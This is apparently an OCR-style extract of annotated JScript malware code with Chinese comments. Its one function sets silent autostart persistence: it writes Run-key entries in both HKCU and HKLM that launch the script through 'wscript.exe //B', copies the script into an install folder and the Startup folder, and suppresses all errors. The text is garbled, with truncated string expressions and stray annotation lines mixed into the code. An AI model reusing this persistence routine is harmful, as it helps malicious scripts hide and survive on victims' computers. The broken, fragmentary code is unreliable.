 function upstart() //函数：添加自启动项
{
try
{
修改注册表
自启动项
try
{ //修改注册表:HKEY_CURRENT_USER\software\microsoft\windows\currentversion\run\<filename>
//修改注册表:HKEY_LOCAL_MACHINE\software\microsoft\windows\currentversion\run\<filename>
//分别添加键值：“wscript.exe /B <installdir+file>” (wscript /B 批模式，不显示脚本错误及提示信息)
WScript.Shell.RegWrite("HKEY_CURRENT_USER\\software\\microsoft\\windows\\currentversion\\run\\" + self_fileName.split(".")[0], "wscript.exe //B \"" +
WScript.Shell.RegWrite("HKEY_LOCAL_MACHINE\\software\\microsoft\\windows\\currentversion\\run\\" + self_fileName.split(".")[0], "wscript.exe //B \"" +
} catch (ei) {}
//将文件拷贝到installdir目录下
//讲文件拷贝到开机自启动目录下
scripting.filesystemobject.copyFile(WScript.scriptFullName, installdir + self_fileName, true);
scripting.filesystemobject.copyFile(WScript.scriptFullName, startup + self_fileName, true);
拷贝文件到自启动目
录和installdir目录下
} catch (err) {}
}